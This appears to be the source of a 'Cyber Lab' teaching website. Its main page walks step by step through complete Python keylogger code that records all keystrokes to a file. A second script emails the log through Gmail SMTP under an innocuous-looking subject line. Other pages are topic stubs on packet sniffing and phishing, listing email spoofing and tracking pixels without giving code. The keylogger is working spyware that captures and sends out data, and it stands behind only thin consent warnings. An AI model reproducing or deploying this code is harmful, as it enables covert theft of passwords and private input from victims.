
<file: key.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="styles.css">
    <title>Cyber Lab: Key Logger</title>
</head>
<body class="key-page">
    <header>
        <h1>Key Logger Lab</h1>
        <p>Build and understand key loggers ethically with Python.</p>
    </header>

    <nav>
        <ul>
            <li><a href="index.html">Home</a></li>
            <li><a href="packet.html">Packet Sniffer</a></li>
            <li><a href="brute.html">Brute Force</a></li>
            <li><a href="key.html">Key Logger</a></li>
            <li><a href="phishing.html">Phishing Email</a></li>
        </ul>
    </nav>

    <main>
        <div class="lab-section">
            <div class="section-header">Key Logger</div>
            <div class="section-content">
                <p>Create a simple key logger to learn input monitoring. Use <strong>pynput</strong> or <strong>keyboard</strong> to capture keystrokes.</p>
                <div class="warning">
                    <strong>Warning:</strong> Keyloggers are considered malware. Never deploy without explicit consent from all parties involved. This code is for educational purposes only in a controlled, authorized environment.
                </div>
                <p>Topics include:</p>
                <ul>
                    <li>Keyboard event listeners</li>
                    <li>Logging keystrokes to files</li>
                    <li>Stealth techniques</li>
                    <li>Anti-detection and ethical considerations</li>
                </ul>
            </div>
        </div>

        <div class="lab-section">
            <div class="section-header">Key Logger Code Walkthrough</div>
            <div class="section-content">
                <p>Below is a step-by-step explanation of a Python key logger that captures keystrokes, logs them to a file, and optionally emails the log. This is for <strong>educational purposes only</strong>. Always obtain permission before monitoring any system.</p>
                
                <h3>Step 1: Import Libraries and Set Up Constants</h3>
                <p>Import libraries for keyboard input, file handling, threading, and email sending. Define constants for file paths and timing.</p>
                <pre><code><span class="keyword">from</span> pynput <span class="keyword">import</span> keyboard
<span class="keyword">import</span> time
<span class="keyword">import</span> threading
<span class="keyword">import</span> os
<span class="keyword">import</span> smtplib
<span class="keyword">import</span> traceback
<span class="keyword">from</span> email.message <span class="keyword">import</span> EmailMessage

FILE_PATH = <span class="string">"keystroke.txt"</span>
IDLE_SECONDS = 10
BACKSPACE_LIMIT = 3
                </code></pre>
                <p><strong>Explanation</strong>: <code>pynput.keyboard</code> captures keystrokes, <code>time</code> tracks timing, <code>threading</code> ensures thread-safe file writing, <code>os</code> checks files, and <code>smtplib</code>/<code>EmailMessage</code> handle email sending. Constants define the log file name and timing thresholds.</p>

                <h3>Step 2: Initialize File and Global Variables</h3>
                <p>Read any existing log file and set up global variables for tracking keystrokes and timing.</p>
                <pre><code>file_content = <span class="string">""</span>
<span class="keyword">try</span>:
    <span class="keyword">with</span> open(FILE_PATH, <span class="string">"r"</span>, encoding=<span class="string">"utf-8"</span>) <span class="keyword">as</span> f:
        file_content = f.read()
<span class="keyword">except</span> FileNotFoundError:
    <span class="keyword">pass</span>

last_time = time.time()
lock = threading.Lock()
                </code></pre>
                <p><strong>Explanation</strong>: The script tries to read the existing <code>keystroke.txt</code> file to preserve previous logs. <code>last_time</code> tracks the last keypress, and <code>lock</code> prevents threading conflicts when writing to the file.</p>

                <h3>Step 3: Save Keystrokes to File</h3>
                <p>Define a function to save the captured keystrokes to the log file.</p>
                <pre><code><span class="keyword">def</span> flush_to_file():
    <span class="comment">"""Save the current file content."""</span>
    <span class="keyword">with</span> open(FILE_PATH, <span class="string">"w"</span>, encoding=<span class="string">"utf-8"</span>) <span class="keyword">as</span> f:
        f.write(file_content)
                </code></pre>
                <p><strong>Explanation</strong>: This function writes the <code>file_content</code> string to <code>keystroke.txt</code>, overwriting it with each update to keep the log current.</p>

                <h3>Step 4: Capture and Process Keystrokes</h3>
                <p>Handle keypress events to log characters, spaces, enters, and backspaces.</p>
                <pre><code><span class="keyword">def</span> keyPressed(key):
    <span class="keyword">global</span> file_content, last_time
    current_time = time.time()

    <span class="keyword">with</span> lock:
        <span class="comment"># Add newline if idle for 10 seconds</span>
        <span class="keyword">if</span> current_time - last_time >= IDLE_SECONDS:
            file_content += <span class="string">"\n"</span>

        <span class="comment"># Handle key press</span>
        <span class="keyword">try</span>:
            ch = key.char
            file_content += ch
        <span class="keyword">except</span> AttributeError:
            <span class="keyword">if</span> key == keyboard.Key.space:
                file_content += <span class="string">" "</span>
            <span class="keyword">elif</span> key == keyboard.Key.enter:
                file_content += <span class="string">"\n"</span>
            <span class="keyword">elif</span> key == keyboard.Key.backspace:
                <span class="comment"># Only delete if within BACKSPACE_LIMIT seconds</span>
                <span class="keyword">if</span> current_time - last_time <= BACKSPACE_LIMIT <span class="keyword">and</span> len(file_content) > 0:
                    file_content = file_content[:-1]
                <span class="keyword">else</span>:
                    file_content += <span class="string">"[Backspace-Ignored]"</span>
            <span class="keyword">else</span>:
                file_content += <span class="string">f"[{key}]"</span>

        flush_to_file()
        last_time = current_time
                </code></pre>
                <p><strong>Explanation</strong>: The <code>keyPressed</code> function logs printable characters directly, converts special keys (space, enter) to appropriate symbols, and handles backspaces (deleting the last character if within 3 seconds, otherwise logging it). The <code>lock</code> ensures thread safety, and <code>flush_to_file</code> saves changes.</p>

                <h3>Step 5: Stop the Key Logger</h3>
                <p>Stop the key logger when the Esc key is pressed.</p>
                <pre><code><span class="keyword">def</span> on_release(key):
    <span class="keyword">if</span> key == keyboard.Key.esc:
        print(<span class="string">"Exiting..."</span>)
        <span class="keyword">return</span> False
                </code></pre>
                <p><strong>Explanation</strong>: The <code>on_release</code> function stops the listener when the Esc key is pressed, ending the program.</p>

                <h3>Step 6: Run the Key Logger</h3>
                <p>Start the keyboard listener to capture keypresses.</p>
                <pre><code><span class="keyword">if</span> __name__ == <span class="string">"__main__"</span>:
    print(<span class="string">"Key listener started. Press Esc to stop."</span>)
    <span class="keyword">with</span> keyboard.Listener(on_press=keyPressed, on_release=on_release) <span class="keyword">as</span> listener:
        listener.join()
                </code></pre>
                <p><strong>Explanation</strong>: This block starts the key logger, printing a message and listening for keypresses until Esc is pressed.</p>

                <h3>Step 7: Email the Log File</h3>
                <p>Send the log file via email using SMTP after a delay.</p>
                <pre><code>SENDER = <span class="string">"[your-email]@gmail.com"</span>
RECIPIENT = <span class="string">"[recipient-email]@gmail.com"</span>
APP_PASSWORD = <span class="string">"[your-app-password]"</span>
FILE_PATH = <span class="string">"keystroke.txt"</span>
WAIT_SECONDS = 10
SMTP_SERVER = <span class="string">"smtp.gmail.com"</span>
SMTP_PORT = 587
SUBJECT = <span class="string">"Requested file (one-time send)"</span>
BODY = <span class="string">"Attached is the file you requested."</span>

<span class="keyword">def</span> make_message(sender, recipient, subject, body, file_path):
    <span class="keyword">if</span> <span class="keyword">not</span> os.path.isfile(file_path):
        <span class="keyword">raise</span> FileNotFoundError(<span class="string">f"File not found: {file_path}"</span>)
    msg = EmailMessage()
    msg[<span class="string">"From"</span>] = sender
    msg[<span class="string">"To"</span>] = recipient
    msg[<span class="string">"Subject"</span>] = subject
    msg.set_content(body)
    <span class="keyword">with</span> open(file_path, <span class="string">"rb"</span>) <span class="keyword">as</span> f:
        data = f.read()
    filename = os.path.basename(file_path)
    msg.add_attachment(data, maintype=<span class="string">"application"</span>, subtype=<span class="string">"octet-stream"</span>, filename=filename)
    <span class="keyword">return</span> msg

<span class="keyword">def</span> send_email(msg, server, port, sender, password):
    <span class="keyword">with</span> smtplib.SMTP(server, port) <span class="keyword">as</span> s:
        s.ehlo()
        s.starttls()
        s.login(sender, password)
        s.send_message(msg)

<span class="keyword">def</span> main():
    print(<span class="string">f"Waiting {WAIT_SECONDS} seconds before sending {FILE_PATH}..."</span>)
    <span class="keyword">try</span>:
        time.sleep(WAIT_SECONDS)
    <span class="keyword">except</span> KeyboardInterrupt:
        print(<span class="string">"Interrupted before send. Exiting."</span>)
        <span class="keyword">return</span>

    <span class="keyword">try</span>:
        message = make_message(SENDER, RECIPIENT, SUBJECT, BODY, FILE_PATH)
        send_email(message, SMTP_SERVER, SMTP_PORT, SENDER, APP_PASSWORD)
        print(<span class="string">f"[{time.strftime('%Y-%m-%d %H:%M:%S')}] Sent {FILE_PATH} to {RECIPIENT}"</span>)
    <span class="keyword">except</span> Exception <span class="keyword">as</span> e:
        print(<span class="string">"Error while sending file:"</span>)
        traceback.print_exc()

<span class="keyword">if</span> __name__ == <span class="string">"__main__"</span>:
    main()
                </code></pre>
                <p><strong>Explanation</strong>: This section configures email settings (using placeholders for sensitive data), creates an email with the log file as an attachment, and sends it via Gmail’s SMTP server after a 10-second delay. Error handling ensures robustness.</p>

                <div class="warning">
                    <strong>Legal Reminder:</strong> Sending key logs without consent is illegal and unethical. This code is for learning in a controlled environment (e.g., your own computer or a lab with permission).
                </div>
            </div>
        </div>
    </main>

    <footer>
        <p>© 2025 Cyber Lab | <a href="#">Privacy Policy</a> | For Educational & Authorized Testing Only | Created By - ESCXSPACE</p>
    </footer>
</body>
</html>
</file>

<file: packet.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="styles.css">
    <title>Cyber Lab: Packet Sniffer</title>
</head>
<body class="packet-page">
    <header>
        <h1>Packet Sniffer Lab</h1>
        <p>Learn to capture and analyze network traffic ethically using Python.</p>
    </header>

    <nav>
        <ul>
            <li><a href="index.html">Home</a></li>
            <li><a href="packet.html">Packet Sniffer</a></li>
            <li><a href="brute.html">Brute Force</a></li>
            <li><a href="key.html">Key Logger</a></li>
            <li><a href="phishing.html">Phishing Email</a></li>
        </ul>
    </nav>

    <main>
        <div class="lab-section">
            <div class="section-header">Packet Sniffer</div>
            <div class="section-content">
                <p>Explore packet sniffing to understand network traffic. Use <strong>Scapy</strong> or <strong>pcap</strong> to capture and analyze packets in real-time.</p>
                <div class="warning">
                    <strong>Legal Note:</strong> Only use packet sniffing on networks you own or have explicit permission to monitor.
                </div>
                <p>Topics include:</p>
                <ul>
                    <li>TCP/IP and network protocols</li>
                    <li>Packet structure and headers</li>
                    <li>Filtering specific traffic (e.g., HTTP, DNS)</li>
                    <li>Writing Python scripts for live traffic analysis</li>
                </ul>
                <!-- Add code snippets or lab exercises here -->
            </div>
        </div>
    </main>

    <footer>
        <p>© 2025 Cyber Lab | <a href="#">Privacy Policy</a> | For Educational & Authorized Testing Only | Created By - ESCXSPACE</p>
    </footer>
</body>
</html>
</file>

<file: phishing.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="styles.css">
    <title>Cyber Lab: Phishing Email</title>
</head>
<body class="phishing-page">
    <header>
        <h1>Phishing Email Lab</h1>
        <p>Craft and analyze phishing emails using Python for educational purposes.</p>
    </header>

    <nav>
        <ul>
            <li><a href="index.html">Home</a></li>
            <li><a href="packet.html">Packet Sniffer</a></li>
            <li><a href="brute.html">Brute Force</a></li>
            <li><a href="key.html">Key Logger</a></li>
            <li><a href="phishing.html">Phishing Email</a></li>
        </ul>
    </nav>

    <main>
        <div class="lab-section">
            <div class="section-header">Phishing Email</div>
            <div class="section-content">
                <p>Learn to create phishing emails using <strong>smtplib</strong> and <strong>email.mime</strong>. Understand spoofing and social engineering.</p>
                <div class="warning">
                    <strong>Strictly Educational:</strong> Sending phishing emails is illegal. Use only in isolated lab environments.
                </div>
                <p>Topics include:</p>
                <ul>
                    <li>Email header spoofing</li>
                    <li>HTML email templates</li>
                    <li>Tracking pixels for click detection</li>
                    <li>User awareness and phishing defenses</li>
                </ul>
                <!-- Add code snippets or lab exercises here -->
            </div>
        </div>
    </main>

    <footer>
        <p>© 2025 Cyber Lab | <a href="#">Privacy Policy</a> | For Educational & Authorized Testing Only | Created By - ESCXSPACE</p>
    </footer>
</body>
</html>
</file>
<file: styles.css>
/* Import Techy Font */
@import url('https://fonts.googleapis.com/css2?family=Roboto+Mono:wght@400;700&display=swap');

/* Reset & Base Styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Roboto Mono', 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background-color: #1c2526; /* Dark teal-gray base */
    color: #000000; /* Black for contrast on white sections */
    line-height: 1.7;
}

/* Page-Specific Backgrounds */
body.packet-page {
    background: linear-gradient(135deg, #1c2526, #00e6ff); /* Dark teal to neon cyan */
    background-attachment: fixed;
}

body.brute-page {
    background: linear-gradient(135deg, #1c2526, #ff4d94); /* Dark teal to neon magenta */
    background-attachment: fixed;
}

body.key-page {
    background: linear-gradient(135deg, #1c2526, #00ff9f); /* Dark teal to neon lime */
    background-attachment: fixed;
}

body.phishing-page {
    background: linear-gradient(135deg, #1c2526, #778899); /* Dark teal to lightslategray */
    background-attachment: fixed;
}

/* Header */
header {
    background: linear-gradient(135deg, #2f3b4c, #778899); /* Dark slate to lightslategray */
    color: #ffffff !important;
    text-align: center;
    padding: 3rem 1rem;
    box-shadow: 0 4px 16px rgba(119, 136, 153, 0.5); /* Lightslategray glow */
}

header h1 {
    font-size: 2.8rem;
    font-weight: 700;
    margin-bottom: 0.5rem;
    text-shadow: 0 0 10px rgba(119, 136, 153, 0.8); /* Lightslategray glow */
}

header p {
    font-size: 1.2rem;
    opacity: 0.9;
    max-width: 700px;
    margin: 0 auto;
}

/* Navigation */
nav {
    background-color: #778899; /* Lightslategray */
    padding: 1rem 0;
    position: sticky;
    top: 0;
    z-index: 100;
    box-shadow: 0 2px 12px rgba(0, 0, 0, 0.4);
}

nav ul {
    display: flex;
    justify-content: center;
    list-style: none;
    flex-wrap: wrap;
}

nav ul li {
    margin: 0.5rem 1rem;
}

nav ul li a {
    color: #ffffff;
    text-decoration: none;
    font-weight: 600;
    padding: 0.6rem 1.2rem;
    border-radius: 50px;
    transition: all 0.3s ease;
    display: inline-block;
    font-size: 1rem;
}

nav ul li a:hover {
    background-color: #00ffcd; /* Neon aqua */
    color: #000000;
    transform: translateY(-2px);
    box-shadow: 0 0 12px rgba(0, 255, 205, 0.7); /* Aqua glow */
}

/* Main Content */
main {
    max-width: 1100px;
    margin: 2.5rem auto;
    padding: 0 1.5rem;
}

.lab-section {
    background-color: #ffffff; /* White for content visibility */
    margin-bottom: 2.5rem;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 6px 20px rgba(119, 136, 153, 0.4); /* Lightslategray glow */
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.lab-section:hover {
    transform: scale(1.02);
    box-shadow: 0 8px 24px rgba(119, 136, 153, 0.6); /* Brighter lightslategray glow */
}

/* Section Header */
.section-header {
    background-color: #778899; /* Lightslategray for cohesion */
    color: #ffffff !important; /* White for contrast */
    padding: 1.2rem 1.5rem;
    font-size: 1.5rem;
    font-weight: 700;
    border-bottom: 2px solid #00ff9f; /* Neon lime border for key-page */
}

/* Page-Specific Section Header Glows and Borders */
.packet-page .section-header {
    text-shadow: 0 0 8px rgba(0, 230, 255, 0.8); /* Neon cyan glow */
    border-bottom: 2px solid #00e6ff; /* Neon cyan border */
}

.brute-page .section-header {
    text-shadow: 0 0 8px rgba(255, 77, 148, 0.8); /* Neon magenta glow */
    border-bottom: 2px solid #ff4d94; /* Neon magenta border */
}

.key-page .section-header {
    text-shadow: 0 0 8px rgba(0, 255, 159, 0.8); /* Neon lime glow */
    border-bottom: 2px solid #00ff9f; /* Neon lime border */
}

.phishing-page .section-header {
    text-shadow: 0 0 8px rgba(119, 136, 153, 0.8); /* Lightslategray glow */
    border-bottom: 2px solid #778899; /* Lightslategray border */
}

.section-content {
    padding: 1.8rem;
    font-size: 1.1rem;
    color: #000000 !important; /* Black for contrast */
}

.section-content p, .section-content h3, .section-content strong {
    color: #000000 !important; /* Ensure no white text */
}

.warning {
    background-color: rgba(255, 77, 148, 0.2); /* Neon magenta with transparency */
    border-left: 4px solid #ff4d94; /* Neon magenta border */
    padding: 1rem;
    margin: 1.5rem 0;
    border-radius: 0 6px 6px 0;
    font-size: 0.95rem;
    color: #000000 !important;
}

/* Code Blocks */
pre {
    background-color: #2e3440; /* Nord dark gray */
    padding: 1rem;
    border-radius: 6px;
    overflow-x: auto;
    font-family: 'Roboto Mono', monospace;
    font-size: 0.95rem;
    color: #757576; /* Light gray for base text */
    box-shadow: 0 0 10px rgba(119, 136, 153, 0.4); /* Lightslategray glow */
    margin: 1rem 0;
}

code {
    color: #96999d; /* Match pre for consistency */
}

/* Basic Syntax Highlighting */
code .keyword {
    color: #00ffcd; /* Neon aqua for keywords */
}

code .string {
    color: #ff79c6; /* Neon pink for strings */
}

code .comment {
    color: #88c0d0; /* Light cyan for better contrast */
}

/* Footer */
footer {
    background-color: #1c2526; /* Matches body */
    color: #adb5bd;
    text-align: center;
    padding: 1.5rem;
    font-size: 0.95rem;
    margin-top: 3rem;
}

footer a {
    color: #00e6ff; /* Neon cyan */
    text-decoration: none;
}

footer a:hover {
    text-decoration: underline;
    color: #00ff9f; /* Neon lime */
}

/* Responsive */
@media (max-width: 768px) {
    header h1 {
        font-size: 2.2rem;
    }

    nav ul {
        flex-direction: column;
        align-items: center;
    }

    .section-header {
        font-size: 1.3rem;
    }
}
</file>
